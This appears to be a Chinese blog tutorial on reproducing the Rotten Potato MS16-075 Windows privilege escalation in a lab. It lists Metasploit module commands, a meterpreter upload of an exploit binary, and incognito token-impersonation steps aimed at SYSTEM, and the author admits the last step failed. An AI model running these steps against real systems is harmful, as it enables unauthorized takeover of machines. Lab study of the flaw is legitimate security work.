烂土豆提权(MS16-075)--令牌窃取提权

Posted 番茄酱料

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了烂土豆提权(MS16-075)--令牌窃取提权相关的知识,希望对你有一定的参考价值。

漏洞介绍

当攻击者转发适用于在同一计算机上运行的其他服务的身份验证请求时,Microsoft 服务器消息块 (SMB) 中存在特权提升漏洞。成功利用此漏洞的攻击者可以使用提升的特权执行任意代码。

若要利用此漏洞,攻击者首先必须登录系统。然后,攻击者可以运行一个为利用此漏洞而经特殊设计的应用程序,从而控制受影响的系统。此更新通过更正 Windows 服务器消息块 (SMB) 服务器处理凭据转发请求的方式来修复此漏洞。

注:烂土豆(Rotten Potato)提权是一个本地提权,是针对本地用户的,不能用于域用户

漏洞编号:CVE-2016-3225

漏洞复现

环境:攻击机(kali 192.168.211.129)

靶机(win7 192.168.211.128)

首先获得一个session

利用msf自带提权模块进行提权



模块:multi/recon/local_exploit_suggester

1.首先查看该机器可以利用的提权有哪些

命令:use multi/recon/local_exploit_suggester

show options

set session 1

run

可看到可以利用的提权都会显示出来



2.使用ms16-075

命令:use exploit/windows/local/ms16_075_reflection

show options

set session 1

exploit

发现没有返回session



那么我们使用下面的模块再试一次

命令:use exploit/windows/local/ms16_075_reflection_juicy

show options

set session 1

exploit



仍然没有返回session,那么我们只好自己下载exp进行提权了

利用GitHub下载ms16-075的exp提权

下载地址:

https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075



下载好后通过meterpreter进行上传

命令:upload /home/hdh/potato.exe c:/

然后执行如下命令:



use incognito:加载incoginto功能(用来盗窃目标主机的令牌或是假冒用户)

list_tokens -u:列出目标主机用户的可用令牌

继续执行如下命令:

execute -CH -f c:/potato.exe 创建新的进程

list_tokens -u 列出目标主机的可用令牌

impersonate_token “NT AUTHORITY\\SYSTEM” 假冒目标主机上的可用令牌

本应该成功,这里不知道为什么不成功

然后getuid查看将会看到system权限

以上是关于烂土豆提权(MS16-075)--令牌窃取提权的主要内容,如果未能解决你的问题,请参考以下文章